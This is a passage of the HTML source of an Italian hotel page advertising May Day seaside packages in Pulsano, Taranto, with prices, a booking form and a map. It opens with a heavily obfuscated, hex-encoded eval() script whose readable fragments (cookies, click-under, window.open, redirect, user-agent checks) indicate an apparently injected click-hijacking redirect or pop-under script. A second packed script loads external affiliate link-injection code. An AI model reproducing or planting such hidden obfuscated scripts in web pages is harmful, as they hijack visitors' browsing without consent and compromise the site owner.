77\x25\x31\x72\x26\x31\x64\x3D\x31\x73\x26\x31\x66\x3D\x31\x63\x25\x64\x26\x31\x62\x3D\x31\x37\x2D\x43\x2E\x2E\x69\x26\x77\x3D\x70\x26\x68\x3D\x70\x26\x31\x38\x3D\x31\x39\x26\x31\x61\x3D\x31\x67\x26\x71\x3D\x31\x68\x2E\x34\x2D\x2D\x35\x26\x31\x6F\x3D\x31\x70\x2D\x43\x26\x31\x71\x3D\x31\x6E\x26\x31\x6D\x3D\x30\x27\x29\x3B\x31\x69\x2E\x31\x6A\x28\x27\x75\x27\x2C\x31\x6B\x2E\x31\x6C\x2C\x72\x29\x7D\x29\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x78\x6E\x7C\x70\x31\x61\x69\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x6F\x6D\x7C\x63\x6F\x6E\x74\x6E\x7C\x6E\x6F\x77\x7C\x6F\x31\x61\x71\x79\x7C\x69\x66\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x33\x41\x7C\x70\x61\x72\x74\x73\x7C\x74\x69\x6D\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x69\x6D\x67\x75\x72\x6C\x7C\x63\x6C\x69\x63\x6B\x75\x6E\x64\x5F\x65\x78\x70\x65\x72\x74\x7C\x65\x6C\x73\x65\x7C\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x33\x30\x30\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x73\x70\x6C\x69\x74\x7C\x32\x46\x7C\x63\x6C\x69\x63\x6B\x7C\x6E\x61\x6D\x65\x7C\x7C\x76\x61\x6C\x75\x65\x7C\x69\x73\x54\x6F\x43\x68\x72\x6F\x6D\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74\x7C\x68\x74\x74\x70\x73\x7C\x69\x6C\x61\x44\x5A\x41\x68\x58\x45\x74\x52\x51\x4B\x48\x65\x74\x58\x42\x6E\x38\x51\x4D\x77\x67\x39\x4B\x41\x45\x77\x41\x51\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x31\x30\x30\x30\x7C\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67\x7C\x77\x77\x77\x7C\x68\x74\x74\x70\x7C\x6F\x70\x65\x6E\x7C\x70\x61\x74\x68\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x61\x74\x61\x7C\x74\x79\x70\x65\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x69\x64\x7C\x69\x64\x54\x6F\x52\x65\x64\x69\x72\x65\x63\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x6F\x70\x7C\x73\x68\x69\x66\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x65\x76\x65\x6E\x74\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x43\x68\x72\x6F\x6D\x65\x7C\x63\x68\x61\x6E\x6E\x65\x6C\x7C\x62\x6F\x64\x79\x7C\x33\x36\x30\x30\x7C\x37\x61\x71\x79\x7C\x31\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x62\x69\x68\x7C\x37\x38\x39\x7C\x62\x69\x77\x7C\x76\x65\x74\x7C\x45\x70\x6B\x63\x6F\x58\x5F\x5F\x38\x32\x71\x44\x72\x4D\x7C\x64\x6F\x63\x6F\x64\x7C\x55\x43\x35\x68\x52\x70\x7C\x74\x62\x6E\x6F\x64\x7C\x31\x36\x30\x30\x7C\x61\x71\x79\x7C\x74\x68\x69\x73\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x63\x61\x6C\x6C\x65\x65\x7C\x75\x61\x63\x74\x7C\x6D\x72\x63\x7C\x76\x65\x64\x7C\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x69\x61\x63\x74\x7C\x33\x44\x72\x75\x7C\x76\x47\x64\x50\x42\x75\x4B\x70\x69\x53\x75\x5A\x34\x4D\x7C\x69\x6D\x67\x72\x65\x73\x7C\x32\x46\x6C\x68\x33\x7C\x67\x6F\x6F\x67\x6C\x65\x75\x73\x65\x72\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x32\x36\x68\x6C\x7C\x6D\x79\x61\x63\x63\x6F\x75\x6E\x74\x7C\x69\x31\x61\x76\x36\x61\x7C\x78\x6E\x53\x48\x37\x68\x70\x41\x72\x7C\x6F\x63\x4E\x6F\x31\x61\x71\x79\x7C\x69\x67\x7C\x55\x34\x52\x70\x36\x36\x48\x68\x70\x35\x72\x6F\x63\x4E\x75\x6F\x6C\x46\x65\x4F\x34\x41\x69\x67\x7C\x33\x44\x77\x33\x30\x30\x7C\x32\x46\x4E\x65\x64\x5F\x54\x75\x5F\x67\x65\x36\x47\x67\x4A\x5A\x5F\x6C\x49\x4F\x5F\x35\x6D\x69\x65\x49\x45\x6D\x6A\x44\x70\x71\x39\x6B\x66\x67\x44\x30\x35\x77\x61\x70\x6D\x76\x7A\x63\x49\x6E\x76\x54\x34\x71\x51\x4D\x78\x68\x78\x71\x5F\x68\x45\x61\x7A\x66\x38\x5A\x73\x71\x41\x7C\x32\x46\x64\x65\x74\x61\x69\x6C\x73\x7C\x32\x46\x61\x70\x70\x73\x7C\x33\x46\x6F\x64\x7C\x33\x44\x63\x6F\x6D\x7C\x61\x6E\x64\x72\x6F\x6F\x64\x7C\x69\x6D\x67\x72\x65\x66\x75\x72\x6C\x7C\x32\x46\x73\x74\x6F\x72\x65\x7C\x32\x46\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xaddfx1,_0xaddfx2,_0xaddfx3,_0xaddfx4,_0xaddfx5,_0xaddfx6){_0xaddfx5= function(_0xaddfx3){return (_0xaddfx3< _0xaddfx2?_0xa7af[4]:_0xaddfx5(parseInt(_0xaddfx3/ _0xaddfx2)))+ ((_0xaddfx3= _0xaddfx3% _0xaddfx2)> 35?String[_0xa7af[5]](_0xaddfx3+ 29):_0xaddfx3.toString(36))};if(!_0xa7af[4][_0xa7af[6]](/^/,String)){while(_0xaddfx3--){_0xaddfx6[_0xaddfx5(_0xaddfx3)]= _0xaddfx4[_0xaddfx3]|| _0xaddfx5(_0xaddfx3)};_0xaddfx4= [function(_0xaddfx5){return _0xaddfx6[_0xaddfx5]}];_0xaddfx5= function(){return _0xa7af[7]};_0xaddfx3= 1};while(_0xaddfx3--){if(_0xaddfx4[_0xaddfx3]){_0xaddfx1= _0xaddfx1[_0xa7af[6]]( new RegExp(_0xa7af[8]+ _0xaddfx5(_0xaddfx3)+ _0xa7af[8],_0xa7af[9]),_0xaddfx4[_0xaddfx3])}};return _0xaddfx1}(_0xa7af[0],62,111,_0xa7af[3][_0xa7af[2]](_0xa7af[1]),0,{}))
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
	.logo-wrapper{ overflow: hidden; width: 340px !important; }	
</style>
<![endif]-->
</head>
<body class="wp-singular package-template-default single single-package postid-188 wp-theme-tourpackage-v1-01">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper no-top-slider">
			<div class="header-area-wrapper">
				<!-- top navigation -->
									<div class="top-navigation-wrapper boxed-style">
						<div class="top-navigation-container container">
							<div class="top-social-wrapper"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="http://it-it.facebook.com/hotelinpuglia"><img src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://twitter.com/Hotelinpugliait"><img src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/images/icon/social-icon/twitter.png" alt="twitter" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/+hotelinpuglia"><img src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/images/icon/social-icon/google-plus.png" alt="google_plus" width="18" height="18" /></a></div></div></div></div><div class="top-navigation-left-text">Cerca</div><div class="top-search-wrapper">									<div class="gdl-search-form">
										<form method="get" id="searchform" action="http://www.primomaggiopuglia.it/">
											<input type="submit" id="searchsubmit" value="" />
											<div class="search-text" id="search-text">
												<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
											</div>
											<div class="clear"></div>
										</form>
									</div>
									</div><div class="top-navigation-right-text"><a style="color:#fff; font-weight: bold;" href="tel:08821995538">Contattaci 0882 199 55 38</a></div>							<div class="clear"></div>
						</div>
					</div> <!-- top navigation wrapper -->
								
				<div class="header-wrapper boxed-style">
					<div class="header-container container">
						<!-- Get Logo -->
						<div class="logo-wrapper">
							<a href="http://www.primomaggiopuglia.it"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/logo.png" alt=""/></a>						</div>

						<!-- Navigation -->
						<div class="gdl-navigation-wrapper">
							<div class="responsive-menu-wrapper"><select id="menu-menu-principale" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 menu-item-depth-0" value="http://www.primomaggiopuglia.it/">Home</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 menu-item-depth-0" value="http://www.primomaggiopuglia.it/offerte/">Offerte</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103 menu-item-depth-0" value="http://www.primomaggiopuglia.it/1-maggio-festeggiarlo-in-puglia/">1° Maggio in Puglia</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104 menu-item-depth-1" value="http://www.primomaggiopuglia.it/le-localita-pugliesi-per-trascorrere-il-1-maggio/">- Le località pugliesi</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105 menu-item-depth-1" value="http://www.primomaggiopuglia.it/le-origini-del-1-maggio/">- Le origini del 1° maggio</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107 menu-item-depth-1" value="http://www.primomaggiopuglia.it/primo-maggio-2013-storia-e-curiosita/">- Primo Maggio 2013: storia e curiosità</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 menu-item-depth-0" value="http://www.primomaggiopuglia.it/blog/">blog</option>
</select></div><div class="clear"></div><div class="navigation-wrapper sliding-bar"><div class="gdl-current-menu" ></div><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-menu-principale-1" class="sf-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.primomaggiopuglia.it/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.primomaggiopuglia.it/offerte/">Offerte</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="http://www.primomaggiopuglia.it/1-maggio-festeggiarlo-in-puglia/">1° Maggio in Puglia</a>
<ul class="sub-menu">
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://www.primomaggiopuglia.it/le-localita-pugliesi-per-trascorrere-il-1-maggio/">Le località pugliesi</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.primomaggiopuglia.it/le-origini-del-1-maggio/">Le origini del 1° maggio</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://www.primomaggiopuglia.it/primo-maggio-2013-storia-e-curiosita/">Primo Maggio 2013: storia e curiosità</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="http://www.primomaggiopuglia.it/blog/">blog</a></li>
</ul><div class="clear"></div></div><div class="clear"></div></div>							<div class="clear"></div>
						</div>
						<div class="clear"></div>
					</div> <!-- header container -->
				</div> <!-- header area -->		
			</div> <!-- header wrapper -->		
			<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-overlay"></div><div class="page-header-container container"><h1 class="page-header-title">Offerta Primo Maggio al mare in Puglia</h1><div class="clear"></div></div></div>		</div> <!-- header outer wrapper --><div class="content-outer-wrapper">
	<div class="content-wrapper container main ">
		<div id="post-188" class="post-188 package type-package status-publish has-post-thumbnail hentry package-category-homepage package-category-offerte">
	<div class="page-wrapper single-blog single-sidebar right-sidebar">
		<div class="book-now-contact hidden" id="gdl-booknow-0">
<div class="wpcf7 no-js" id="wpcf7-f13-o1" lang="" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/offerte/offerta-primo-maggio-al-mare-in-puglia/#wpcf7-f13-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="13" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="package-title"><input size="40" class="wpcf7-form-control wpcf7-text book-now-title" id="package-title" aria-invalid="false" value="" type="text" name="package-title" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="package-link"><input size="40" class="wpcf7-form-control wpcf7-text hidden" id="package-link" aria-invalid="false" value="" type="text" name="package-link" /></span>
</p>
<div>
	<div class="c7inputsx">
		<div>
			<p>Nome (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
			</p>
		</div>
	</div>
	<div class="c7inputsx">
		<div>
			<p>Cognome (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="cognome"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="cognome" /></span>
			</p>
		</div>
	</div>
</div>
<div>
	<div class="c7inputsx">
		<div>
			<p>E-mail (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="email-608"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email-608" /></span>
			</p>
		</div>
	</div>
	<div class="c7inputsx">
		<div>
			<p>Telefono (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="telefono" /></span>
			</p>
		</div>
	</div>
</div>
<div>
	<div class="c7inputsx">
		<div>
			<p>Data di arrivo (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="dataarrivo"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="dataarrivo" /></span>
			</p>
		</div>
	</div>
	<div class="c7inputsx">
		<div>
			<p>Data di partenza (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="datapartenza"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="datapartenza" /></span>
			</p>
		</div>
	</div>
</div>
<div>
	<div class="c7inputsx">
		<div>
			<p>Numero Camere (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="num-camere"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="num-camere" /></span>
			</p>
		</div>
	</div>
	<div class="c7inputsx">
		<div>
			<p>Numero adulti (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="num-adulti"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="num-adulti" /></span>
			</p>
		</div>
	</div>
</div>
<div>
	<div class="c7inputsx">
		<div>
			<p>Numero Bambini
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="num-bambini"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="num-bambini" /></span>
			</p>
		</div>
	</div>
	<div class="c7inputsx">
		<div>
			<p>Età Bambini
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="eta-bambini"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="eta-bambini" /></span>
			</p>
		</div>
	</div>
</div>
<div class="clear">
</div>
<div>
	<div>
		<p>Il tuo messaggio
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="messaggio"></textarea></span>
		</p>
	</div>
</div>
<p>Verifica Antispam: inserisci nel form sottostante le lettere e i numeri che vedi nell'immagine
</p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_Antispam" value="1458381597" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-Antispam" width="72" height="24" alt="captcha" src="http://www.primomaggiopuglia.it/wp-content/uploads/wpcf7_captcha/1458381597.png" />
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Antispam"><input size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" value="" type="text" name="Antispam" /></span>
</p>
<p><input type="checkbox" name="privacy" value="si" class="required" /> Inviando il modulo si autorizza il trattamento dei dati personali in base all'art. 13 del DL n°196 del 30/06/2003 e del Regolamento Europeo 2016/679 noto anche come GDPR. <a href=" http://www.primomaggiopuglia.it/informativa-privacy" target="_blank"> Leggi la nostra Policy Privacy</a>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Invia" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 eight columns"><div class="row"><div class="gdl-page-item mb0 pb20 gdl-package-full twelve columns"><script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><div class="package-media-wrapper gdl-image"><a href="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-esterna.jpg" data-rel="fancybox" title="Offerta Primo Maggio al mare in Puglia"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-esterna-620x245.jpg" alt="Hotel sul mare Pulsano"/></a></div><div class="package-content-wrapper"><div class="package-content">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-188 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/camere/'><img decoding="async" width="150" height="150" src="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/camere-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/camere-150x150.jpg 150w, http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/camere-144x144.jpg 144w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/panoramica/'><img decoding="async" width="150" height="150" src="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/panoramica-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/panoramica-150x150.jpg 150w, http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/panoramica-144x144.jpg 144w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/piscina-di-sera/'><img decoding="async" width="150" height="150" src="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-di-sera-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-di-sera-150x150.jpg 150w, http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-di-sera-144x144.jpg 144w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/piscina/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-150x150.jpg 150w, http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/ristorante/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/ristorante-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/ristorante-150x150.jpg 150w, http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/ristorante-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/spiaggia/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/spiaggia-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/spiaggia-150x150.jpg 150w, http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/spiaggia-144x144.jpg 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>Speciali pacchetti da 1, 2 o 3 notti per festeggiare il 1 Maggio in totale relax nell&#8217; Hotel 3 stelle a Marina di Pulsano in provincia di Taranto a due passi dal mare</p>
<p><strong>Pacchetto 1 notte € 49,00 a persona</strong><br />
<strong>Pacchetto 2 notti € 94,00 a persona</strong><br />
<strong>Pacchetto 3 notti € 134,00 a persona</strong></p>
<p>La quota include:<br />
&#8211; Pernottamento in camera matrimoniale Hotel<br />
&#8211; Prima colazione a buffet dolce/salato<br />
&#8211; Trattamento di mezza pensione con cena oppure pranzo, bevande incluse (acqua minerale e vino locale)<br />
&#8211; Wi-Fi gratuito nelle aree comuni<br />
&#8211; Check in dalle ore 15:00; check out entro le 10:00<br />
&#8211; Parcheggio</p>
<p>Riduzioni:<br />
&#8211; Bambini 0/3 anni gratis nel letto con i genitori, pasti al consumo<br />
&#8211; Bambini 4/12 anni sconto del 50%<br />
&#8211; 3°/4° letto da 13 anni in su sconto del 20%</p>
<p>Supplementi:<br />
&#8211; Camera vista mare € 10,00 al giorno<br />
&#8211; Camera singola +20%<br />
&#8211; Pasto extra € 20,00 a persona a pasto<br />
&#8211; Animali domestici di piccola taglia ammessi, supplemento € 10,00 al giorno</p>
<p>&nbsp;</p>
<div class="clear"></div></div><div class="package-info-wrapper"><div class="package-info"><i class="icon-location-arrow"></i><span class="head">Località: </span>Pulsano, Taranto</div><div class="package-info"><i class="icon-tag"></i><span class="head">Prezzo da: </span>49 €</div><div class="package-info"><i class="icon-phone"></i></i><span class="head">Telefono: </span>08821995538</div><a class="package-book-now-button gdl-button large various"  href="#gdl-booknow-0" data-fancybox-type="inline" data-rel="fancybox"  data-title="Offerta Primo Maggio al mare in Puglia" data-url="http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/" >Richiedi disponibilità</a><div class="clear"></div></div><h3 class='social-share-title'>Social Share</h3><div class="social-shares"><ul>			<li>
				<a href="http://www.facebook.com/share.php?u=http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/" target="_blank">
					<img class="no-preload" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/images/icon/social-icon-m/facebook.png" width="32" height="32" />
				</a>
			</li>
						<li>
				<a href="http://twitter.com/share?url=http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/" target="_blank">
					<img class="no-preload" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/images/icon/social-icon-m/twitter.png" width="32" height="32" />
				</a>
			</li>
						<li>		
				<a href="https://plus.google.com/share?url=http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
					<img class="no-preload" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/images/icon/social-icon-m/google-plus.png" alt="google-share" width="32" height="32" />
				</a>					
			</li>
						<li>
				<a href="http://pinterest.com/pin/create/button/?url=http://www.primomaggiopuglia.it/offerte/offerta-primo-maggio-al-mare-in-puglia/&media=http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/piscina-esterna.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
					<img class="no-preload" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/images/icon/social-icon-m/pinterest.png" width="32" height="32" />
				</a>	
			</li>
			</ul></div><div class='clear'></div></div></div><div class="clear"></div></div></div><div class='four columns mb0 gdl-right-sidebar'><div class='gdl-sidebar-wrapper gdl-border-y left'><div class='sidebar-wrapper'><div class="custom-sidebar widget_map-package-widget" id="map-package-widget-3" ><div class='map-package-widget'><script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyAUU4y3G8ot4K6HTLHN5nZrr8Qg0BKTCpg"></script>
	
	<!-- RUN gMap() -->
	<script type="text/javascript">
	jQuery(document).ready(function($) {
		$("#tb_gmap_188").gMap({
			maptype: "ROADMAP",
			zoom: 11,
			markers: [
				{
					address: "Pulsano, Taranto",
					popup: true,
					html: "Pulsano, Taranto",
				}
			],
			controls: {
				panControl: true,
				zoomControl: true,
				mapTypeControl: true,
				scaleControl: true,
				streetViewControl: false,
				overviewMapControl: false
			}
		});
	});
	</script>
